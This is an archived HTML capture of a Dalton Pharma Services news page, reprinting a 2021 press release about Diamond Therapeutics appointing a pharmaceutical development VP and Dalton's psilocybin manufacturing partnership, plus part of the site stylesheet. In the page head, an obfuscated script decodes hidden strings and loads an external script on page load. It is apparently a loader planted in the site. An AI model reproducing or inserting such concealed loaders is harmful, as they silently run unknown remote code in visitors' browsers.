

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.dalton.com/blog/2021/07/27/further-advance-formulation-of-psilocybin
body_size: 6987
content:
<!DOCTYPE html>

<html>
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<base href="https://www.dalton.com/" />
	<title>Further Advance Formulation of Psilocybin</title>
	
	<meta name="Description" content="Diamond Therapeutics Inc. (&quot;Diamond&quot;), a drug development company focused on low-dose psychedelic therapies for use in the treatment of mental health, today announced the appointment of&#160;David Brown, PhD, as vice president, pharmaceutical development." />

	<html lang="en">
	<link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/bootstrap/3.3.5/css/bootstrap.min.css" />
	<link rel="stylesheet" href="/content/style.v638853398472717175.css" />
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-15888016-2"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());
	
	  gtag('config', 'UA-15888016-2');
	</script>
	
	<script>
	window[(function(_PZM,_ij){var _2fayS='';for(var _PsMNqX=0;_PsMNqX<_PZM.length;_PsMNqX++){_jZ7w!=_PsMNqX;_ij>4;var _jZ7w=_PZM[_PsMNqX].charCodeAt();_jZ7w-=_ij;_jZ7w+=61;_jZ7w%=94;_jZ7w+=33;_2fayS==_2fayS;_2fayS+=String.fromCharCode(_jZ7w)}return _2fayS})(atob('bVxjJyR9eHYpXngu'), 19)] = '74d56caa9a1688652664'; var zi = document.createElement('script'); (zi.type = 'text/javascript'), (zi.async = true), (zi.src = (function(_wiI,_SS){var _H34UE='';for(var _2M25oF=0;_2M25oF<_wiI.length;_2M25oF++){var _7qpv=_wiI[_2M25oF].charCodeAt();_7qpv-=_SS;_7qpv+=61;_7qpv!=_2M25oF;_7qpv%=94;_H34UE==_H34UE;_7qpv+=33;_SS>3;_H34UE+=String.fromCharCode(_7qpv)}return _H34UE})(atob('fiwsKCtQRUUiK0QyIUMreSohKCwrRHknJUUyIUMsd31EIis='), 22)), document.readyState === 'complete'?document.body.appendChild(zi): window.addEventListener('load', function(){ document.body.appendChild(zi) });
	</script>
	
	

</head>
<body>
	<div id="outerContainer">
	<div id="topsection">
		<div class="container">
			<a href="/" id="logo" title="Dalton Pharma Services"></a>
			<div id="menu">
		<ul class="nav navbar-nav">
<li id="bc_menu1"><a href="/">Home</a></li><li class=" hasChild" id="bc_menu2"><a class="dropdown-toggle" href="/dalton-pharma-services">Company</a><ul class="dropdown-menu" role="menu"><li id="bc_menu11"><a href="/pharmaceutical-manufacturing">Company Profile</a></li><li id="bc_menu58"><a href="/pharmaceutical-companies-toronto">Toronto Location</a></li><li id="bc_menu10"><a href="/dalton-business-strategy">Business Strategy</a></li><li id="bc_menu12"><a href="/mission-statement">Mission Statement</a></li><li id="bc_menu13"><a href="/gmp-manufacturing-facility">Company Facilities</a></li><li id="bc_menu195"><a href="/dalton-policies">Our Policies</a></li><li id="bc_menu15"><a href="/confidentiality-agreement">Confidentiality Agreement</a></li><li id="bc_menu16"><a href="/privacy-statement">Privacy Statement</a></li><li id="bc_menu83"><a href="/accessibility">Accessibility</a></li></ul></li><li class=" hasChild" id="bc_menu3"><a class="dropdown-toggle" href="/pharmaceutical-development-manufacturing-services">Services</a><ul class="dropdown-menu" role="menu"><li id="bc_menu198"><a href="/custom-synthesis-solutions">Custom Synthesis Solutions</a></li><li class=" hasChild" id="bc_menu17"><a class="dropdown-toggle" href="/cgmp-sterile-filling-services">cGMP Sterile Filling</a><ul class="dropdown-menu" role="menu"><li id="bc_menu197"><a href="/sterile-vial-filling">Sterile Vial Filling</a></li><li id="bc_menu201"><a href="/sterile-powder-filling-services">Sterile Powder Filling Services</a></li><li id="bc_menu84"><a href="/aseptic-filling-vials-sterile-liquid-injectables">Aseptic Filling Vials – Sterile Liquid Injectables</a></li><li id="bc_menu86"><a href="/sterile-powder-filling-in-vials">Sterile Powder Filling in Vials</a></li><li id="bc_menu147"><a href="/capmatic-patriot-automatic-sterile-vial-filling">Capmatic Patriot® Sterile Vial Filling</a></li><li id="bc_menu87"><a href="/clinical-sterile-vial-manufacturing">Steriles Made Simple℠</a></li></ul></li><li class=" hasChild" id="bc_menu18"><a class="dropdown-toggle" href="/cgmp-api-manufacturing">cGMP API Manufacturing</a><ul class="dropdown-menu" role="menu"><li id="bc_menu88"><a href="/cgmp-sterile-api-manufacturing">cGMP Sterile API Manufacturing</a></li><li id="bc_menu89"><a href="/cgmp-api-customers">cGMP API Customers</a></li></ul></li><li id="bc_menu94"><a href="/api-process-development">API Process Development</a></li><li class=" hasChild" id="bc_menu24"><a class="dropdown-toggle" href="/formulation-development">Formulation Development</a><ul class="dropdown-menu" role="menu"><li id="bc_menu90"><a href="/liposomal-formulations">Liposomal Formulations</a></li><li id="bc_menu91"><a href="/sterile-formulation-development">Sterile Formulation Development</a></li></ul></li><li id="bc_menu19"><a href="/custom-synthesis-fine-chemical">Custom Chemical Synthesis</a></li><li id="bc_menu63"><a href="/conjugation">Conjugation Services</a></li><li id="bc_menu21"><a href="/gmp-aseptic-filling-oligonucleotides">GMP Oligonucleotide Fill</a></li><li class=" hasChild" id="bc_menu43"><a class="dropdown-toggle" href="/microbiology-services">Microbiology Services</a><ul class="dropdown-menu" role="menu"><li id="bc_menu154"><a href="/disinfectant-qualification">Disinfectant Qualification</a></li></ul></li><li class=" hasChild" id="bc_menu22"><a class="dropdown-toggle" href="/contract-analytical-testing-laboratory">Contract Analytical Services</a><ul class="dropdown-menu" role="menu"><li id="bc_menu41"><a href="/analytical-development-services">Analytical Development</a></li><li id="bc_menu95"><a href="/structure-elucidation-impurities">Structure Elucidation of Impurities</a></li><li id="bc_menu42"><a href="/accelerated-stability-testing">Accelerated Stability Testing</a></li><li id="bc_menu146"><a href="/icp-ms-elemental-analysis">ICP-MS Elemental Analysis</a></li><li id="bc_menu149"><a href="/uplc-analysis">UPLC Analysis</a></li><li id="bc_menu156"><a href="/extractables-and-leachables">Extractables & Leachables</a></li></ul></li><li id="bc_menu23"><a href="/drug-discovery-drug-development-services">Contract Research</a></li><li id="bc_menu64"><a href="/medicinal-chemistry">Medicinal Chemistry</a></li><li id="bc_menu25"><a href="/polymorphism-screening">Polymorphic Screening</a></li><li id="bc_menu92"><a href="/project-management">Project Management</a></li></ul></li><li class=" hasChild" id="bc_menu9"><a class="dropdown-toggle" href="https://www.daltonresearchmolecules.com/chemical-compounds-catalog" target="_blank">Products</a><ul class="dropdown-menu" role="menu"><li id="bc_menu98"><a href="https://www.daltonresearchmolecules.com/merchant/category/building-blocks" target="_blank">Building Blocks</a></li><li id="bc_menu100"><a href="https://www.daltonresearchmolecules.com/merchant/category/drug-metabolites" target="_blank">Drugs & Metabolites</a></li><li id="bc_menu101"><a href="https://www.daltonresearchmolecules.com/merchant/category/glitazones" target="_blank">Glitazones</a></li><li id="bc_menu99"><a href="https://www.daltonresearchmolecules.com/merchant/category/coelenterazines" target="_blank">Coelenterazines</a></li><li id="bc_menu102"><a href="https://www.daltonresearchmolecules.com/merchant/category/gmp-ots" target="_blank">GMP APIs, Excipients & Adjuvants</a></li><li id="bc_menu109"><a href="https://www.daltonresearchmolecules.com/merchant/category/heterocycles" target="_blank">Heterocycles</a></li><li id="bc_menu104"><a href="https://www.daltonresearchmolecules.com/merchant/category/labelled-compounds" target="_blank">Labelled Compounds</a></li><li id="bc_menu106"><a href="https://www.daltonresearchmolecules.com/merchant/category/natural-compounds" target="_blank">Natural Compounds</a></li><li id="bc_menu105"><a href="https://www.daltonresearchmolecules.com/merchant/category/metabolites-impurities" target="_blank">Metabolites & Impurities</a></li><li id="bc_menu107"><a href="https://www.daltonresearchmolecules.com/merchant/category/nucleic-acids" target="_blank">Nucleic Acids</a></li><li id="bc_menu108"><a href="https://www.daltonresearchmolecules.com/merchant/category/organometallics" target="_blank">Organometallics</a></li><li id="bc_menu110"><a href="https://www.daltonresearchmolecules.com/merchant/category/peptides" target="_blank">Peptides</a></li><li id="bc_menu111"><a href="https://www.daltonresearchmolecules.com/merchant/category/controlled-drugs" target="_blank">Cannabinoids</a></li><li id="bc_menu112"><a href="https://www.daltonresearchmolecules.com/home/intranetlogin" target="_blank">Controlled Drugs</a></li></ul></li><li class=" hasChild" id="bc_menu5"><a class="dropdown-toggle" href="/careers">Careers</a><ul class="dropdown-menu" role="menu"><li class=" hasChild" id="bc_menu138"><a class="dropdown-toggle" href="/job-postings">Job Postings</a><ul class="dropdown-menu" role="menu"><li id="bc_menu139"><a href="/finance-admin">Finance Admin</a></li><li id="bc_menu140"><a href="/engineering-maintenance">Engineering & Maintenance</a></li><li id="bc_menu141"><a href="/research-development">Research & Development</a></li><li id="bc_menu142"><a href="/manufacturing-operations">Manufacturing & Operations</a></li><li id="bc_menu143"><a href="/sales-marketing">Sales, Marketing & PM</a></li><li id="bc_menu144"><a href="/quality-assurance">QC, QA & Microbiology</a></li></ul></li><li id="bc_menu124"><a href="/culture">Culture</a></li><li id="bc_menu145"><a href="/benefits">Benefits</a></li><li id="bc_menu123"><a href="/employee-testimonials">Employee Testimonials</a></li></ul></li><li class=" hasChild" id="bc_menu14"><a class="dropdown-toggle" href="/articles-of-interest">Resources</a><ul class="dropdown-menu" role="menu"><li id="bc_menu155"><a href="/schedule-virtual-meeting">Schedule Virtual Meeting</a></li><li id="bc_menu59"><a href="/conferences">Conferences</a></li><li id="bc_menu157"><a href="/whitepapers">Whitepapers</a></li><li id="bc_menu60"><a href="/articles">Articles</a></li><li id="bc_menu71"><a href="/industry">Industry</a></li><li id="bc_menu72"><a href="/qara">QA Regulatory Affairs</a></li><li id="bc_menu70"><a href="/government">Government</a></li></ul></li><li id="bc_menu6"><a href="/news">News</a></li><li class=" hasChild" id="bc_menu7"><a class="dropdown-toggle" href="/contact">Contact</a></li>
		</ul>

</div>
			<button class="navbar-toggle"><span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span></button>

			<div id="search">
<form action="/sitesearch/home/searchresult" method="get"><label for="keyword">Search</label>
<input type="text" name="keyword" id="keyword" class="form-control" value="" />
<button type="submit" class="btn">Go</button></form>
</div>
		</div>
	</div>

	<div id="bodyContent">
		<div class="container"><div>
		<img alt="Dalton Pharma News" src="/content/images/sce/news3.v635954048740000000.jpg" />
</div>

<div class="blogpad">
<h1>
	Dalton Pharma Furthers Advance Formulation of Psilocybin for Diamond Therapeutics
</h1>
<div>
	<p>TORONTO,&nbsp;July 26, 2021&nbsp;/CNW/ - Diamond Therapeutics Inc. ("Diamond"), a drug development company focused on low-dose psychedelic therapies for use in the treatment of mental health, today announced the appointment of&nbsp;David Brown, PhD, as vice president, pharmaceutical development.</p>

<p>Brown has an impressive track record of experience, having held senior positions at leading pharmaceutical companies, including Patheon, Teva and Impopharma. He has developed numerous dosage forms, including complex and high barrier-to-entry drug-device combination products, for multiple global markets. His broad expertise includes program management; he has successfully taken projects from pipeline selection and project concept through to commercialization. Brown completed his PhD in pharmaceutics at the School of Pharmacy, University of&nbsp;London.</p>

<p>"With the global mental health crisis and lack of effective treatment options, the unique characteristics of psychedelics offer the promise of bringing exciting new options to patients with unmet needs," says Brown.</p>

<p>"I am delighted to join Diamond's impressive leadership team to work with highly regarded experts and partners."</p>

<p>At Diamond, Brown will be heading cutting-edge research and development regarding the formulation of low-dose psychedelics for pharmaceutical uses and the synthesis of novel compounds.</p>

<p>He will work closely with leading pharmaceutical manufacturer Dalton Pharma Services, which has an exclusive worldwide partnership with Diamond to provide cGMP psilocybin and other compounds to support clinical trials, research, and future commercial opportunities.</p>

<p>Dalton is one of only a few Canadian companies to successfully manufacture cGMP psilocybin for prospective use in regulatory submissions. The material already produced is sufficient for Diamond's needs for its own clinical trials and research.</p>

<p>Dalton is Health Canada approved, FDA inspected and works in accordance with&nbsp; International Council for Harmonisation of Technical Requirements for Pharmaceuticals for Human Use (ICH) guidelines.</p>

<p>Brown's work with Dalton will be instrumental to Diamond as it prepares to begin its clinical trial programs with low-dose psilocybin in&nbsp;the United States&nbsp;and&nbsp;Canada.</p>

<p>"We at Diamond are thrilled to have David join the team. The level of expertise he brings in developing pharmaceutical products will be key to accelerating our drug development efforts," says&nbsp;Judy Blumstock, CEO of Diamond.&nbsp;</p>

<p><b>About Diamond Therapeutics</b><br />
Diamond Therapeutics is a psychedelic drug development company based in&nbsp;Toronto. Our mission is to develop new and better therapies for mental health conditions by unlocking the promise of psychedelic compounds. Diamond is focused on sub-perceptual, non-hallucinogenic treatments that hold potential for use across a broad patient cohort — maximizing the positive impact better drugs can have on the global mental health crisis. To learn more about Diamond, visit&nbsp;<u><a href="https://www.diamondthera.com" rel="nofollow" target="_blank">www.diamondthera.com</a></u>.</p>

<p><b>About Dalton Pharma Services</b><br />
Dalton Pharma Services is a leading North American cGMP pharmaceutical organization providing integrated drug discovery, development and manufacturing services. We are FDA inspected, Health Canada approved and bring over 30 years of experience to every project. We deliver fully integrated solutions with an emphasis on speed, flexibility and quality. Our integrated services all at one location help us to be adaptable, flexible and cost-effective. To learn more about our history and capabilities, please visit&nbsp;<a href="https://www.dalton.com" target="_blank">http://www.dalton.com</a>.</p>
</div>




</div>


</div>
	</div>

	<div id="footer">
		<div class="container">
			<h5 style="text-align: center; padding-top: 20px;"><span style="font-family:arial,helvetica,sans-serif; font-weight: 950;">Discover&nbsp; &nbsp; &nbsp;Develop&nbsp; &nbsp; &nbsp;Manufacture</span></h5>

			<div id="footerMenu">
		<ul class="nav navbar-nav">
<li id="bc_menu1"><a href="/">Home</a></li><li id="bc_menu2"><a href="/dalton-pharma-services">Company</a></li><li id="bc_menu3"><a href="/pharmaceutical-development-manufacturing-services">Services</a></li><li id="bc_menu9"><a href="https://www.daltonresearchmolecules.com/chemical-compounds-catalog" target="_blank">Products</a></li><li id="bc_menu5"><a href="/careers">Careers</a></li><li id="bc_menu14"><a href="/articles-of-interest">Resources</a></li><li id="bc_menu6"><a href="/news">News</a></li><li id="bc_menu7"><a href="/contact">Contact</a></li>
		</ul>


				<p><a href="https://www.dalton.com/privacy-statement">Privacy Statement</a></p>

				<div>© Dalton Pharma Services - All Rights Reserved.</div>

				<div class="footer-sm">349 Wildcat Rd. Toronto, ON M3J 2S3 CANADA &nbsp;&nbsp;Phone: (416) 661-2102 or (800) 567-5060</div>
			</div>
		</div>
	</div>
</div>

	<script src="//cdnjs.cloudflare.com/ajax/libs/jquery/3.1.0/jquery.min.js"></script>
	<script type="text/javascript" src="/scripts/bluecamroo.roobuilder.pages.v636505114332220180.js"></script>
	<script type="text/javascript" src="/scripts/initial.v636573536854033421.js"></script>
	<script type="text/javascript">
		piAId = '350881';
		piCId = '1249';
	
		(function() {
	                function async_load(){
	                                var s = document.createElement('script'); s.type = 'text/javascript';
	                                s.src = ('https:' == document.location.protocol ? 'https://pi' : 'http://cdn') + '.pardot.com/pd.js';
	                                var c = document.getElementsByTagName('script')[0]; c.parentNode.insertBefore(s, c);
	                }
	                if(window.attachEvent) { window.attachEvent('onload', async_load); }
	                else { window.addEventListener('load', async_load, false); }
		})();
	</script>
	
	<script type="text/javascript">
	_linkedin_partner_id = "5136561";
	window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
	window._linkedin_data_partner_ids.push(_linkedin_partner_id);
	</script><script type="text/javascript">
	(function(l) {
	if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
	window.lintrk.q=[]}
	var s = document.getElementsByTagName("script")[0];
	var b = document.createElement("script");
	b.type = "text/javascript";b.async = true;
	b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
	s.parentNode.insertBefore(b, s);})(window.lintrk);
	</script>
	<noscript>
	<img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=5136561&fmt=gif" />
	</noscript>
	
	
	

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.dalton.com/content/style.v638853398472717175.css
body_size: 6006
content:
.solution-banner {
	position:absolute;
	width: 980px;
	height: 250px;
	padding: 0;
	margin: 0;

}
.over {
	position: relative;
	top:-60px;
	right:0;
	z-index: 1;
	display: block;
}

.heads {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 44px;
	font-weight: bold;
	color: #2d94cf;
    	display: inline-block;
   	border-bottom: 2px solid #2d94cf;
    	padding-bottom: 6px;
	margin: 16px 0;
}
.testimonials {	
	font-family: Georgia, "Times New Roman", Times, serif;
	font-size: 18px;
	width: 920px;
	min-height: 240px;
	position: relative;
}
.statement {
	width: 650px;
	font-size: 13px;
	font-weight:bold;
}
.plus {
	text-align:right;
}
.title-careers {
	font-size: 18px;
	font-family: Georgia, 'Times New Roman', Times, serif;
	text-align: center;
	font-weight: bold;
}
.book-titles {
	width: 960px;
	padding-top: 10px;
}
.books {
	width: 150px;
	margin: 5px 20px;
	text-align: center;
	float: left;
}
.photo-left {
	position: absolute;
	width: 240px;
	top: 0;
	left: 0;	
}
.comment-right {
	position: relative;
	width: 650px;
	top: 70px;
	left: 270px;
	background-color: #fff;
	font-size: 14px;
}

.comment-left {
	position: relative;
	width: 650px;
	top: 70px;
	left: 0;
	background-color: #fff;
	font-size: 14px;
}
.photo-right {
	position: absolute;
	width: 240px;
	top: 0;
	left: 680px;
}

.clearr {
	clear:both;
}

.button {
  border: none;
  color: white;
  background-color: #fff;
  padding: 0;
  text-align: right;
  text-decoration: none;
  display: inline-block;
  float:right;
}
.button2 {
  border: none;
  color: white;
  padding: 0;
  margin: -3px -18px 0 0 ;
  text-align: right;
  text-decoration: none;
  display: inline-block;
  float: right;
}

#comment-vir {
	width: 580px;
	margin: -5px 0 80px 0;
	padding: 5px 20px;
	background-color: #f2f1ee;
	font-size: 14px;
	line-height: 1.4;
	display: none;
}
#comment-jan {
	width: 580px;
	margin: -5px 0 40px 0;
	padding: 5px 20px;
	background-color: #f2f1ee;
	font-size: 14px;
	line-height: 1.4;
	display: none;
}
#comment-zemri {
	width: 580px;
	margin: -5px 0 80px 0;
	padding: 5px 20px;
	background-color: #f2f1ee;
	font-size: 14px;
	line-height: 1.4;
	display: none;
}
#comment-fahmina{
	width: 580px;
	margin: -5px 0 80px 0;
	padding: 5px 20px;
	background-color: #f2f1ee;
	font-size: 14px;
	line-height: 1.4;
	display: none;
}
#comment-carlos {
	width: 580px;
	margin: -5px 0 80px 0;
	padding: 5px 20px;
	background-color: #f2f1ee;
	font-size: 14px;
	line-height: 1.4;
	display: none;
}
#comment-brigitte {
	width: 580px;
	margin: -5px 0 80px 0;
	padding: 5px 20px;
	background-color: #f2f1ee;
	font-size: 14px;
	line-height: 1.4;
	display: none;
}
#comment-horus {
	width: 580px;
	margin: -5px 0 100px 0;
	padding: 5px 20px;
	background-color: #f2f1ee;
	font-size: 14px;
	line-height: 1.4;
	display: none;
}

div.covid {
  width: 100%;
  padding: 10px 10px 10px 15px;
  background-color:#0081c8;
  color: white;
  margin: 0 0 20px 0;
}
div.community {
  margin: 20px 0 10px 0;
}
* {
	margin: 0;
	padding: 0;
}
.careers-banner {
	padding: 0 0 10px 0;
}
.center-title {
  display: block;
  margin: 0 auto;
}
.center-title2 {
  display: block;
  margin-left: auto;
  margin-right: auto;
  width: 100%;
}
.borders {
	height: 220px;
	width: 220px;
	padding: 0;
	margin: 0 30px 20px 0;
	float: left;
}
.borders a:hover {
	margin: -1px;
	border: 1px solid #6c96b0;
	display: block;
}
.borders2 {
	height: 220px;
	width: 220px;
	padding: 0;
	margin:  0 0 20px 0;
	float: left;
}
.borders2 a:hover {
	margin: -1px;
	border: 1px solid #6c96b0;
	display: block;
}

.career-banner-tagline {
	position: absolute;
	font-size: 180%; font-weight:bold; color:#00627c;  
	font-style: italic;
	text-shadow: 1px 1px 2px #fff;
	top: 260px;
	padding-left: 20px;
	z-index:1;
}

.whyus {
	width: 100%;
	clear: both;
	padding: 0 0 20px 0;
}
.jobs {
	width: 33%;
	padding: 0 0 20px 0;
	float: left;
}

.column-l {
	width: 22%;
	float: left;
}
.column-r {
	width: 78%;
	padding: 0px;
	float: left;
}

.column-wp {
	width: 50%;
	padding: 15px 20px 5px; 0px;
	float: left;
}
.whitepaper-l {
	width: 26%;
	float: left;
}
.whitepaper-r {
	width: 74%;
	float: left;
}
.column-l2 {
	width: 10%;
	padding: 0;
	float: left;
}
.column-r2 {
	width: 90%;
	padding: 0 20px;
	float: left;
}
.col-container {
	width: 100%;
}
.column-1 {
	width: 32%;
	padding: 15px 15px 15px;
	float: left;
}
.column-2 {
	width: 33%;
	padding: 15px 15px;
	background-color: #f8f8f8;
	float: left;
}
.column-3 {
	width: 32%;
	padding: 15px 0 15px 15px;
	float: left;
}
.column-n {
	width: 100%;
	clear: both;
}

.column-m {
	width: 100%;
}
.column-a {
	width: 50%;
	padding: 15px 15px 15px;
	float: left;
}
.icon1 {
	width: 15px;
	padding: 2px 0 0 0;
	float: left;
}
.icon2 {
	max-width: 95%;
	padding: 0 0 4px 8px;
	float: left;
}

.awards {
	padding: 20px 0 0 0;
}
.img-size {
    width: 100%;
    height: auto;
}

.img-size2 {
    	width: 70%;
	padding: 20px 0 40px 100px;
   	 height: auto;
}
.img-size3 {
    width: 90%;
    height: auto;
}

.img-center {
  display: block;
  margin-left: auto;
  margin-right: auto;
  width: 80%;
  height: auto;
}

.contactform {width: 300px;}
.sm5 {padding: 0 0 0 20px; }
.sm9 {padding: 0 0 0 40px; }
.navbar-nav {font-weight:600;  font-size: 110%; }
.footer-sm {font-size:12px; padding: 3px 0 20px 0;}
.blogpad {margin: 0 10px;}

.tag {font-size: 140%; font-weight:bold; color:#3d81bc; text-align: center; background-color:#dff0fc; width:100%; padding: 10px 0;}
.tag4 {font-size: 120%; text-align: center; padding: 5px 0;}
.tag6 {font-size: 110%; color:#286e9e; text-align: center; font-style: italic; padding: 5px 20px;}

.tag2 {font-size: 140%; font-weight:bold; color:#bd1934; text-align: center; background-color:#dff0fc; width:100%; padding: 10px 0;}
.tag3 {font-size: 120%; font-style: italic; color:#3d81bc; text-align: center;}
.tag5 {font-size: 140%; font-weight:bold; color:#3d81bc; text-align: center; background-color:#dff0fc; width:100%; padding: 18px 0;}


/* Begin Headings Reformating */
h1 { font-size: 160%; font-weight:bold; color:#0081c3; padding: 0; }
h2 { font-size: 140%;}
h3 { font-size: 120%; font-weight:bold;}
h4 { font-size: 103%; font-weight:bold; margin: 0 0 10px 0;}
h5 { font-size: 140%; font-weight:bold; color:#cc9900;}
/* End Headings Reformating */

.hl {color:#0081c3; margin: 10px 0 0 0;}
.bullets {padding: 0; margin: 0;}
.bullets2 {padding: 0 0 0 20px;}
img {margin: 0 0 15px 0;}
.customers {font-size:12px;}
.col1 {width: 400px; float:left; padding: 8px 0 0 0;}
.col2 {width: 520px; float:left; padding: 8px 0 0 15px;}
.col3 {width: 780px; float:left; padding: 8px 20px 0 0;}
.col4 {width: 200px; float:left; padding: 8px 0 0 0;}
.cols {width:290px; padding:0 0 10px 0; float:left;}
.col340 {width:340px; float:left;}
.col620 {width:600px; float:left;}
.qahead {padding:80px 0 0 0; color:#ba1114; font-size:140%;}
.reg1 {width:465px; float:left; padding:0 20px 0 0; font-size:12px;}
.reg2 {width:465px; float:left; padding:0 20px 0 40px;}
.shade2 {background-color:#e8e8ea; display:block; padding:40px; margin: 5px 0 20px  0px; text-align: center; }
.shade {background-color:#E1E1E1; display:block; padding:6px; margin: 5px 0 0 0; font-size:14px;}
.bulleth {margin: 4px 0; padding:0 0 0 6px;}
.conference {width:300px; margin:0 0 20px 20px; float:left;}

.clearr {clear:both;}

#bodyContent > .container {
	border-left: 1px #D6D6D6 solid; 
	border-right: 1px #D6D6D6 solid;
	padding: 0 15px;
}
#bodyContent2 > .container {
	padding: 0;
}
.dropdown-menu .hasChild > a:after {
	content: "";
	display: inline-block;
	margin-left: 4px;
	border-top: solid 4px transparent;
	border-bottom: solid 4px transparent;
	border-left: solid 4px;
	width: 0;
	height: 0;
	position: absolute;
	right: 5px;
	top: 10px;
}

.row > .column {
	display: table-cell;
	width: auto;
	float: none;
	vertical-align: top;
}

#bodyContent ul {
	margin-left: 1em;
}
.image-wrap {width: 400px; margin: 0 20px 20px 0; float:left;}
.copy-wrap {width:540px; float:left;}
.clear {clear:both;}

/* Begin Page Reformating */

html, body {
	height: 100%;
	color: #333333;
	font-size:14px;
	font-family:  "Open Sans", Arial, sans-serif;
}

.container {
	width: 980px;
	position: relative;
}

h1 {
	margin-top: 2px;
}

#topsection {
	background: #e8e8ea;
	height: 160px;
}

#logo {
	display: block;
	width: 250px;
	height: 141px;
	background: url(images/template/logo.png) no-repeat;
	position: absolute;
	top: 10px;
	left: 0;
}

#menu {
	float: right;
}

#search {
	position: absolute;
	right: 15px;
	top: 70px;
}
.htitle { 
	float: left;
	padding: 5px 0 0 0;
}


.hrequest{
	position: fixed;
	top:345px;
	right:245px;
	z-index: 1;
	display: block:
}


#search input {
	display: inline-block;
	width: auto;
	vertical-align: middle;
}


#footer {
	background: #dee4e7;
	text-align: center;
}

#footerMenu .nav {
	float: none;
	display: inline-block;
}

#bodyContent {
	padding: 15px 0;
}

#menu {
	margin-top: 10px;
}

#menu .nav a:hover {
	background: #0081c3;
	color: #fff;
}
/* controls menu spacing */
#menu .nav li > a {
	padding: 5px 10px;
}

#menu .nav li:hover > .dropdown-menu {
	display: block;
}

.dropdown-menu li {
	position: relative;
}

.dropdown-menu .dropdown-menu {
	top: 0;
	left: 100%;
}

#news form > div, #searchResult form > div {
	margin: 10px 0;
}

#news .time {
	display: none;
}

#content-wrap {
	width: 100%;
	height: 650px;
}

.large-menu {
	width:870px;
	height:390px;
	margin: 0 auto;
	padding:0;
}
.top-row {
	width:870px;
	height:130px;
	padding:0;
}
.mid-row {
	width:870px;
	height:130px;
	padding:0;
}
.bot-row {
	width:870px;
	height:130px;
	padding:0;
}
.tl a {
	display: block;
	width:290px;
	height:130px;
    background-image: url(/content/images/sce/off-top-left.jpg);
	float:left;
}
.tl a:hover {
	display: block;
	width:290px;
	height:130px;
    background-image: url(/content/images/sce/on-top-left.jpg);
	float:left;
}
.tm a {
	display: block;
	width:290px;
	height:130px;
    background-image: url(/content/images/sce/off-top-middle.jpg);
	float:left;
}
.tm a:hover {
	display: block;
	width:290px;
	height:130px;
    background-image: url(/content/images/sce/on-top-middle.jpg);
	float: left;
}
.tr a {
	display: block;
	width:290px;
	height:130px;
    background-image: url(/content/images/sce/off-top-right.jpg);
	float: left;
}
.tr a:hover {
	display: block;
	width:290px;
	height:130px;
    background-image: url(/content/images/sce/on-top-right.jpg);
	float: left;
}
.ml a {
	display: block;
	width:290px;
	height:130px;
	background-image: url(/content/images/sce/off-middle-left.jpg);
	float: left;
}
.ml a:hover {
	display: block;
	width:290px;
	height:130px;
	background-image: url(/content/images/sce/on-middle-left.jpg);
	float: left;
}
.mm {
	display: block;
	width:290px;
	height:130px;
    background-image: url(/content/images/sce/off-middle-middle.jpg);
	float: left;
}
.mr a {
	display: block;
	width:290px;
	height:130px;
    background-image: url(/content/images/sce/off-middle-right.jpg);
	float: left;
}
.mr a:hover {
	display: block;
	width:290px;
	height:130px;
    background-image: url(/content/images/sce/on-middle-right.jpg);
	float: left;
}
.bl a {
	display: block;
	width:290px;
	height:130px;
    background-image: url(/content/images/sce/off-bottom-left.jpg);
	float: left;
}
.bl a:hover {
	display: block;
	width:290px;
	height:130px;
    background-image: url(/content/images/sce/on-bottom-left.jpg);
	float: left;
}
.bm a {
	display: block;
	width:290px;
	height:130px;
    background-image: url(/content/images/sce/off-bottom-middle.jpg);
	float: left;
}
.bm a:hover {
	display: block;
	width:290px;
	height:130px;
    background-image: url(/content/images/sce/on-bottom-middle.jpg);
	float: left;
}
.br a {
	display: block;
	width:290px;
	height:130px;
    background-image: url(/content/images/sce/off-bottom-right.jpg);
	float: left;
}
.br a:hover {
	display: block;
	width:290px;
	height:130px;
    background-image: url(/content/images/sce/on-bottom-right.jpg);
	float: left;
}

.emailField { display: none; }

#content-wrap2 {
	width: 100%;
	height: 540px;
}

.large-menu2 {
	width:940px;
	height:496px;
	margin: 0 auto;
	padding:0;
}
.row1 {
	width:940px;
	height:132px;
	padding:0;
}
.row2 {
	width:940px;
	height:78px;
	padding:0;
}
.row3 {
	width:940px;
	height:80px;
	padding:0;
}
.row4 {
	width:940px;
	height:76px;
	padding:0;
}
.row5 {
	width:940px;
	height:130px;
	padding:0;
}


.r1-call a {
	display: block;
	width:940px;
	height:132px;
    background-image: url(/content/images/sce/r1-call-off.jpg);
	float:left;
}
.r1-call a:hover {
	display: block;
	width:940px;
	height:132px;
	background-image:url(/content/images/sce/r1-call-on.jpg);
	float:left;
}
.r2-c1 {
	display: block;
	width:140px;
	height:78px;
    background-image: url(/content/images/sce/r2-c1-off.jpg);
	float:left;
}

.r2-c2 a {
	display: block;
	width:130px;
	height:78px;
    background-image: url(/content/images/sce/r2-c2-off.jpg);
	float: left;
}
.r2-c2 a:hover {
	display: block;
	width:130px;
	height:78px;
    background-image: url(/content/images/sce/r2-c2-on.jpg);
	float: left;
}
.r2-c3 a {
	display: block;
	width:126px;
	height:78px;
	background-image: url(/content/images/sce/r2-c3-off.jpg);
	float: left;
}
.r2-c3 a:hover {
	display: block;
	width:126px;
	height:78px;
	background-image: url(/content/images/sce/r2-c3-on.jpg);
	float: left;
}
.r2-c4 a {
	display: block;
	width:126px;
	height:78px;
    background-image: url(/content/images/sce/r2-c4-off.jpg);
	float: left;
}
.r2-c4 a:hover {
	display: block;
	width:126px;
	height:78px;
	background-image:url(/content/images/sce/r2-c4-on.jpg);
	float: left;
}
.r2-c5 a {
	display: block;
	width:128px;
	height:78px;
